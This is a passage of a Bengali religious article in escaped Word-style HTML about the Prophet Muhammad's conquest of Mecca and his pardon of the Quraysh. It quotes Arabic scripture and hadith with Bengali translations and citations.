তেরটি বছর যারা মুসলমানদেরকে কষ্ট দিয়েছে\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতাদেরকে যখন হাতের নাগালে পেলেন\u003C\/span\u003E,\n\u003Cspan lang=\"BN-BD\"\u003Eতখন রহমতের নবী তাদের সাথে যে আচরণ করলেন তার নজীর পৃথিবীতে তাঁর\nজন্মের আগেও কেউ স্থাপন করতে পারেনি\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eআর কিয়ামত পর্যন্ত কেউ\nপারবেও না। হাজারো অভয়বাণী শুনানো সত্ত্বেও কাফেররা ছিল সেদিন তটস্থ। ভয়ে জড়সড়\nহয়ে বসেছিল। তাদের ভাগ্যের কী ফায়সালা হয়\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eতা শুনবার জন্য।\nরাসূলুল্লাহ সা. খানায়ে কা\u003C\/span\u003E'\u003Cspan lang=\"BN-BD\"\u003Eবার আঙ্গিনা থেকে আগে মূর্তি অপসারিত\nকরলেন এবং যমযমের পানি দ্বারা তা ধুয়েমুছে পরিষ্কার করে তাওয়াফ করলেন। এরপর ভিতরে\nঢুকে ভিতরে পরিষ্কার করলেন এবং দু\u003C\/span\u003E'\u003Cspan lang=\"BN-BD\"\u003Eরাকাত নামায পড়লেন। আরো\nআছে, তিনি উম্মে হানির ঘরে প্রবেশ করে আট রাকাত নামাজ আদায় করেন। \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: none; line-height: normal; margin: 6pt 0cm 0.0001pt; padding: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএরপর তিনি কা\u003C\/span\u003E\u003Cspan style=\"font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E'\u003Cspan lang=\"BN-BD\"\u003Eবা ঘরের দরজায় এসে চৌকাঠের ওপর হাত রেখে মক্কাবাসীদের উদ্দেশ্যে এক অবিস্মরণীয়\nভাষণ দিলেন:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 8.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eيَا مَعْشَرَ قُرَيْشٍ مَا تَرَوْنَ إِنِّي\nفَاعِلٌ بِكُمْ قَالُوا خَيْرًا أَخٌ كَرِيمٌ وَابْنُ أَحْ كَرِيمٍ قَالَ فَإِنِّي\nأَقُولُ لَكُمْ كَمَا قَالَ يُوسُفُ لاِخْوَتِهِ لَا تَثْرِيْبَ عَلَيْكُمُ\nالْيَوْمَ اذْهَبُوافَأَنْتُمُ الطَّلَقَاء\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"BN-BD\" style=\"color: #1d1d1d; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 20.0pt; mso-ansi-font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E“তোমরা কি জান\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E, \u003Cspan lang=\"BN-BD\"\u003Eআমি তোমাদের সঙ্গে কেমন আচরণ করবো\u003C\/span\u003E?\n\u003Cspan lang=\"BN-BD\"\u003Eসবাই উচ্চকন্ঠে বলে উঠলো\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eআপনি ক্ষমাশীল\nভাই ও দয়াদ্র ভাতিজা। ঘোষণা করলেন: আমি তোমাদেরকে তাই বলবো\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eযা ইউসুফ আ. তার ভাইদেরকে বলে ছিলেন- \u003C\/span\u003E“\u003Cspan lang=\"BN-BD\"\u003Eআজ তোমাদের\nপ্রতি আমার কোন অভিযোগ নেই\u003C\/span\u003E, \u003Cspan lang=\"BN-BD\"\u003Eযাও তোমরা সবাই মুক্ত।\u003C\/span\u003E”\u003Cspan lang=\"BN-BD\"\u003E আল-বিদায়া-৪\/৩০০-৩০১\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eবিজয়ীর বেশে আল্লাহর রাসূল\nসাল্লাল্লাহু আলাইহি ওয়াসাল্লাম যখন মক্কায় প্রবেশ করছেন\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eতখন তাঁর সাথে ছিলেন হাজার হাজার জানবায\nমুজাহিদ। যাঁদের শৌর্য-বীর্য বহু রণাঙ্গনে প্রমাণিত হয়েছে। তাঁর একটি মাত্র\nঅঙ্গুলি হেলনে এদের প্রত্যেকে প্রাণ বিসর্জন দিতে প্রস্তুত\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eকিন্তু সেই মহান সিপাহসালারের অবস্থা এই যে\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eআল্লাহর প্রতি বিনয় ও শোকরগোযারীতে তাঁর শীর\nমোবারক আনত \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E। কেননা\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eতিনি জানেন এই বিজয় আল্লাহ্‌ দিয়েছেন, যেমন\nকোরআনের বানী- \u003C\/span\u003E\u003Cspan style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eاِنَّا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eفَتَحْنَا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eلَكَ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eفَتْحًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eمُّبِیْنًا\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 16.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eনিশ্চয়ই আমি\nতোমাকে দিয়েছি সুস্পষ্ট বিজয়..\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E।\u003C\/span\u003E\u003Cspan style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 14.0pt; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 0cm;\"\u003Eসূরা ফাতহ (৪৮) : ১\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনবী করীম সা\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eদৃপ্ত কণ্ঠে ঘোষণা করেন: \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 16.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএবার হাবীব সমগ্র\nমানুষদেরকে লক্ষ করে \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eদৃপ্ত কণ্ঠে ঘোষণা করেন\u003C\/span\u003E\u003Cspan lang=\"BN-BD\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E; \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eহে লোক সকল! তোমাদের জানমাল ও ইজ্জত আবরুর উপর হস্তক্ষেপ\nতোমাদের উপর হারাম করা হল। তোমাদের আজকের এই দিন\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eএই\n(জিলহজ্জ) মাস এবং এই শহর (মক্কাশরীফ) যেমন পবিত্র ও সম্মানিত\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅনুরূপভাবে\nউপরোক্ত জিনিসগুলোও সম্মানিত ও পবিত্র। সাবধান! আমার তোমরা পরষ্পরের হন্তা হয়ে\nকাফেরদের দলভূক্ত হয়ে যেও না যেন\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E” (\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবুখারী\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআবু\nদাউদ\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনাসাঈ\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eমুসনাদে আহমাদ)\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eদৃষ্টান্ত স্থাপন\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; vertical-align: baseline;\"\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eঅত:পর তিনি তাঁর এই নসীহত\nকার্যকর করতে গিয়ে সর্বপ্রথম দৃষ্টান্ত স্থাপন করে বলেন:\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E \u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E“\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eজাহিলী যুগের যাবতীয় হত্যা\nরহিত হল। প্রথম যে হত্যার প্রতিশোধ গ্রহণ আমি রহিত করলাম তা হচ্ছে আমার বংশের রবীআ\nইবনুল হারিস এর দুগ্ধপোষ্য শিশু হত্যার প্রতিশোধ\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eযাকে\nহুযাইল গোত্রের লোকেরা হত্যা করেছিল। আজ আমি তা ক্ষমা করে দিলাম\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E’ ( \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eবুখারী\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eআবু দাউদ\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eনাসাঈ\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E, \u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eও\nমুসনাদে আহমাদ)।\u003C\/span\u003E\u003Cspan lang=\"BN\" style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"color: #212529; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN-BD; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 0cm; margin-top: 6.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"BN\" style=\"border: none windowtext 1.0pt; color: #1d1d1d; font-family: Kalpurush; font-size: 14.0pt; mso-bidi-language: BN; mso-border-alt: none windowtext 0cm; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; padding: 